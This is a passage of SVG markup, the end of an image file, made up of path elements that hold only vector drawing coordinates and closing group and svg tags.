		<path class="st0" d="M37.4,49.1c0,0,1.8,2.9,5,1.8c3.2-1.1,9.5,1.4,9.5,1.4C42.9,42.1,37.4,49.1,37.4,49.1z"/>
		<path class="st0" d="M42.1,51.5c-2,0.4-3.8-0.8-3.8-0.8c2.5,6,10.7,3.9,10.7,3.9C43.1,54.6,42.1,51.5,42.1,51.5z"/>
		<path class="st0" d="M47.3,27.5c0.6,0,1.4,0.8,1.4,0.8c0-0.6,3-1.5,3.3-1.8c0.3-0.3-0.7-1.1-0.7-1.1C49,25.4,47.3,27.5,47.3,27.5z
			"/>
		<path class="st0" d="M52.6,26.4c0,0,1.4-0.1,2.4-0.1c0,0,0.6-1.3,0.3-1.3c-0.3,0-2.9,0-3.3,0.4L52.6,26.4z"/>
		<path class="st0" d="M55.4,26.3c0.1,0.8,3,0.6,3,0.6l0.7-0.9C55.6,24,55.4,26.3,55.4,26.3z"/>
		<path class="st0" d="M62.9,27.4c1.9-0.6,7.2,3.5,7.2,3.5c-6.7-9.9-10.9-4.4-10.9-4.4S61,28,62.9,27.4z"/>
		<path class="st0" d="M61.9,27.9c-1.1,0-2.5-0.8-2.5-0.8c0.2,6.3,8.5,4.5,8.5,4.5C61.2,31.1,61.9,27.9,61.9,27.9z"/>
		<path class="st0" d="M40,14.7c-1.3-0.5-1.1-1.7-1.1-1.7c0.8-2.3,3.2,1.6,3.2,1.6c-1.1-4.4-3.7-3.7-4.3-3.4
			c-0.1,0.3-0.2,0.6-0.3,1.1c0,0,0.1,0,0.1,0C37.5,14.5,40,14.7,40,14.7z"/>
		<path class="st0" d="M36.4,26.7c0,0-1,0.1-2.3,0.1c-1.9,1-2.5,3-2.7,3.8c1,0.4,1.8,0.7,1.8,0.7C33.4,27.9,36.4,26.7,36.4,26.7z"/>
		<path class="st0" d="M29.2,30c0.5,0.1,1,0.3,1.5,0.4c0.2-0.8,0.9-2.6,2.6-3.7c-0.4,0-0.9-0.1-1.4-0.2C30,27.6,29.4,29.2,29.2,30z"
			/>
		<path class="st0" d="M26.1,29.8c0.2,0.2,0.2,0.2,0.2,0.2c0.6-0.2,1.7,0,2.2-0.2c0.2-0.8,0.9-2.4,2.7-3.4c-0.5-0.1-1-0.3-1.5-0.5
			C27.2,26.7,26.4,28.7,26.1,29.8z"/>
		<path class="st0" d="M24.6,27.3c0.4,0.8,0.8,1.5,1.1,2c0.3-1,1.2-2.8,3.5-3.6c-0.4-0.2-0.8-0.5-1.1-0.8
			C26.1,25.2,25.1,26.5,24.6,27.3z"/>
		<path class="st0" d="M27.7,24.4c-0.5-0.5-0.8-1.2-1-2c-1.3-0.2-2.3,0-2.9,0.2c0,1.4,0.2,2.7,0.5,3.7
			C24.7,25.8,25.8,24.8,27.7,24.4z"/>
		<path class="st0" d="M26.6,21.8c-0.1-0.5-0.1-1.1,0-1.8c0.1-0.3,0.2-0.7,0.3-1c-0.8-0.5-1.5-0.7-2.2-0.7c0,0,0,0,0,0.1
			c-0.5,1.2-0.7,2.4-0.8,3.4C24.4,21.6,25.4,21.6,26.6,21.8z"/>
		<path class="st0" d="M36.6,12.2c0-0.4,0.1-0.8,0.2-1.1c-1.2-0.1-3.1,0.1-5.1,0.7c0.2,0.3,0.4,0.7,0.6,1.2
			C34,12.3,35.6,12.2,36.6,12.2z"/>
		<path class="st0" d="M31.6,13.3c-0.1-0.5-0.4-0.9-0.6-1.2c-1.1,0.4-2.2,1-3.2,1.9c0.4,0.3,0.9,0.8,1.3,1.1
			C29.9,14.3,30.7,13.7,31.6,13.3z"/>
		<path class="st0" d="M28.7,15.6c-0.4-0.4-1-0.9-1.4-1.2c-0.9,0.9-1.7,1.9-2.3,3.3c0.6,0.1,1.4,0.4,2.1,0.8
			C27.4,17.3,28,16.3,28.7,15.6z"/>
		<path class="st0" d="M39.8,25.7c0.7,0,2.3,0,2.3,0c1.6-2.3,3.4-2.4,3.4-2.4C41.7,22.1,39.8,25.7,39.8,25.7z"/>
		<path class="st0" d="M41.9,23c0,0-3.1-0.8-5,3.3c0,0,1.6-0.6,2.3-0.6C39.2,25.8,40.6,23.1,41.9,23z"/>
		<path class="st0" d="M25.1,31.2c0,0-0.5,0.4,0.8,1.4c0,0,2.7-0.5,6.9-1l-1.7-0.6C31.1,30.9,25.9,31,25.1,31.2z"/>
		<path class="st0" d="M23.1,33c-0.1,0.2-0.2,0.3-0.3,0.4c-0.2,0.3-0.5,0.5-0.5,0.9c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.1,0.5,0.2,0.5
			c0.7,0.3,2.1-1.6,2.4-2.1c0.3-0.5-0.2-1.2-0.7-1.4C23.8,31.8,23.4,32.5,23.1,33z"/>
		<path class="st0" d="M21.6,38.2c0.3-0.6,0.8-1.3,0.8-1.9c0-0.1-0.4-1.3-0.4-1.3c-0.7,0.4-1.1,1.2-1.4,1.9
			c-0.2,0.6-0.6,1.5,0.4,1.7c0.1,0,0.2,0,0.2,0C21.4,38.6,21.5,38.5,21.6,38.2z"/>
		<path class="st0" d="M19.8,39.2c-0.2,0.4-0.2,1.1-0.3,1.6c0,0.1,0,0.2,0,0.2c0,0.1,0,1.5,0.3,1.2c0.5-0.4,0.6-0.9,0.8-1.5
			c0.2-0.4,0.6-1.1,0.3-1.5C20.7,38.8,20,38.8,19.8,39.2z"/>
		<path class="st0" d="M24.7,31c0,0,1.4-0.3,5.7-0.3c0,0-1.7-0.5-1.9-0.5c-0.3,0-3.7,0.1-4.1,0.1C24.4,30.3,24.1,30.6,24.7,31z"/>
		<path class="st0" d="M21.8,33.1c0.4,0.4,0.9-0.5,1.1-0.8c0.3-0.3,0.7-0.5,1-0.8c0.3-0.4,0-0.8-0.4-0.9
			C22.8,30.5,21.2,32.3,21.8,33.1C21.8,33,21.8,33,21.8,33.1z"/>
		<path class="st0" d="M21.1,35c0.3-0.3,0.8-0.8,0.8-1.2c0-0.5-0.6-0.7-1-0.5c-0.3,0.3-1.4,1.9-1,2.4C20.3,36.2,20.9,35.3,21.1,35z"
			/>
		<path class="st0" d="M20.2,36.5c-0.2-0.4-0.6-0.7-0.8-0.3c-0.2,0.3-0.1,0.8-0.2,1.1c-0.1,0.4-0.2,0.7-0.2,1.1
			c0,0.2,0.7-0.6,0.7-0.6C19.9,37.5,20.4,36.9,20.2,36.5z"/>
	</g>
</g>
</svg>
